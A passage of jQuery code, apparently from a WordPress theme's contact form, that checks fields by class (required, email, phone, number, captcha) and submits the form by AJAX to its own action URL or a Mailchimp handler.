			function checkElements( e )
			{
				// reset validation var and send data
				send.validationError = false;
				send.datastring = 'ajax=true';

				//	Get in js added element (e.g. from reCAPTCHA)
				send.formElements = form.find('textarea, select, input[type=text], input[type=checkbox], input[type=hidden], input[type=email]');

				send.formElements.each( function(i)
				{
					var currentElement = $(this),
						surroundingElement = currentElement.parent(),
						value = currentElement.val(),
						label = surroundingElement.find("label").text().replace(/\*/g, '').trim(),
						name = currentElement.attr('name'),
						classes = currentElement.attr('class'),
						nomatch = true;

					if( currentElement.is(':checkbox') )
					{
						if( currentElement.is(':checked') )
						{
							value = true;
						}
						else
						{
							value = '';
						}
					}

					send.dataObj[name] = encodeURIComponent(value);

					if(classes && classes.match(/is_empty/))
					{
						if(value == '' || value == null)
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("error");
							send.validationError = true;
							send.withError.push(label);
						}
						else
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("valid");
						}
						nomatch = false;
					}

					if(classes && classes.match(/is_email/))
					{
						if( ! value.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/))
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("error");
							send.validationError = true;
							send.withError.push(label);
						}
						else
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("valid");
						}
						nomatch = false;
					}

					if(classes && classes.match(/is_ext_email/))
					{
						if( ! value.match( /^[\w\.\-ÄÖÜäöü]+@\w[\w\.\-ÄÖÜäöü]*\.[a-zA-Z]{2,20}$/ ) )
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("error");
							send.validationError = true;
							send.withError.push(label);
						}
						else
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("valid");
						}
						nomatch = false;
					}

					if(classes && classes.match(/is_special_email/))
					{
						//  also allowed would be: ! # $ % & ' * + - / = ? ^ _ ` { | } ~  see https://de.wikipedia.org/wiki/E-Mail-Adresse#Der_Lokalteil_(Local_Part)
						if( ! value.match( /^[a-zA-Z0-9.!#$%&'*+\-\/=?^_`{|}~ÄÖÜäöü]+@\w[\w\.\-ÄÖÜäöü]*\.[a-zA-Z]{2,20}$/ ) )
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("error");
							send.validationError = true;
							send.withError.push(label);
						}
						else
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("valid");
						}
						nomatch = false;
					}

					if(classes && classes.match(/is_phone/))
					{
						if( ! value.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/))
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("error");
							send.validationError = true;
							send.withError.push(label);
						}
						else
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("valid");
						}
						nomatch = false;
					}

					if(classes && classes.match(/is_number/))
					{
						if( ! value.match( /^-?\s*(0|[1-9]\d*)([\.,]\d+)?$/ ) )
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("error");
							send.validationError = true;
							send.withError.push(label);
						}
						else
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("valid");
						}
						nomatch = false;
					}

					if(classes && classes.match(/is_positiv_number/))
					{
						if( ! ( av_isNumeric( value ) ) || value == "" || value < 0 )
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("error");
							send.validationError = true;
							send.withError.push(label);
						}
						else
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("valid");
						}
						nomatch = false;
					}

					if(classes && classes.match(/captcha/) && ! classes.match(/recaptcha/) )
					{
						var verifier 	= form.find("#" + name + "_verifier").val(),
							lastVer		= verifier.charAt(verifier.length-1),
							finalVer	= verifier.charAt(lastVer);

						if(value != finalVer)
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("error");
							send.validationError = true;
						}
						else
						{
							surroundingElement.removeClass("valid error ajax_alert").addClass("valid");
						}
						nomatch = false;
					}

					if(nomatch && value != '')
					{
						surroundingElement.removeClass("valid error ajax_alert").addClass("valid");
					}
				});

				form.find( '.av-fields-with-error' ).remove();

				if( send.validationError == false )
				{
					if(form.data('av-custom-send'))
					{
						mailchimp_send();
					}
					else
					{
						send_ajax_form();
					}
				}
				else
				{
					if( form.is('.av-show-form-errors') && send.withError.length > 0 )
					{
						var withErrorFields = send.withError.join(', ');
						var withErrorContainer = $('<p class="av-fields-with-error"></p').insertAfter( $(send.button).parent() );

						withErrorContainer.text('Found errors in the following field(s): ' + withErrorFields);
						send.withError = [];
					}
				}

				return false;
			}


			function send_ajax_form()
			{
				if( form_sent )
				{
					return false;
				}

				if( send.button.hasClass( 'avia_button_inactive' ) )
				{
					return false;
				}

				form_sent = true;
				send.button.addClass('av-sending-button');
				send.button.val(send.button.data('sending-label'));

				var redirect_to = form.data('avia-redirect') || false,
				    action = form.attr('action'),
				    label = form.is( '.av-form-labels-style' );

				if( label )
				{
					return;
				}

				responseContainer.load(action+' '+options.responseContainer, send.dataObj, function()
				{
					if(redirect_to && action != redirect_to)
					{
						form.attr('action', redirect_to);
						location.href = redirect_to;
						// form.submit();
					}
					else
					{
						responseContainer.removeClass('hidden').css({display:"block"});
						form.slideUp(400, function(){responseContainer.slideDown(400, function(){ $('body').trigger('av_resize_finished'); }); send.formElements.val('');});
					}
				});
			}


			function mailchimp_send()
			{
				if(form_sent)
				{
					return false;
				}

				form_sent = true;

				var original_label = send.button.val();

				send.button.addClass('av-sending-button');
				send.button.val(send.button.data('sending-label'));
				send.dataObj.ajax_mailchimp = true;

				var redirect_to 		= form.data('avia-redirect') || false,
					action				= form.attr('action'),
					error_msg_container = form.find('.av-form-error-container'),
					form_id 			= form.data('avia-form-id');

				$.ajax({
					url: action,
					type: "POST",
					data:send.dataObj,
					beforeSend: function()
					{
						if(error_msg_container.length)
						{
							error_msg_container.slideUp(400, function()
							{
								error_msg_container.remove();
								$('body').trigger('av_resize_finished');
							});
						}
					},
					success: function(responseText)
					{
						var response	= jQuery("<div>").append(jQuery.parseHTML(responseText)),
							error		= response.find('.av-form-error-container');

						if(error.length)
						{
							form_sent = false;
							form.prepend(error);
							error.css({display:"none"}).slideDown(400, function()
							{
								$('body').trigger('av_resize_finished');
							});

							send.button.removeClass('av-sending-button');
							send.button.val(original_label);
						}
						else
						{
							if(redirect_to && action != redirect_to)
							{
								form.attr('action', redirect_to);
								location.href = redirect_to;
								// form.submit();
							}
							else
							{
								var success_text = response.find(options.responseContainer + "_" + form_id);

								responseContainer.html(success_text).removeClass('hidden').css({display:"block"});

								form.slideUp(400, function()
								{
									responseContainer.slideDown(400, function()
									{
										$('body').trigger('av_resize_finished');
									});

								send.formElements.val('');
							});
							}
						}

					},
					error: function()
					{

					},
					complete: function()
					{

					}
				});

			}

			/**
			 * jQuery.isNumeric() is deprecated with 3.3
			 * This is the replacement implementation
			 *
			 * As of jQuery 3.0, isNumeric is limited to strings and numbers (primitives or objects) that can be coerced to finite numbers (gh-2662)
			 * parseFloat NaNs numeric-cast false positives ("") ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			 * subtraction forces infinities to NaN
			 *
			 * @since 4.9.1
			 * @param {mixed} obj
			 * @returns {boolean}
			 */
			function av_isNumeric( obj )
			{
				//	Fix for Android < 2.3 from jQuery has been skipped (release date 2010)
				var type = typeof obj;
				return ( type === "number" || type === "string" ) && ! isNaN( obj - parseFloat( obj ) );
			}

		});
	};
})(jQuery);
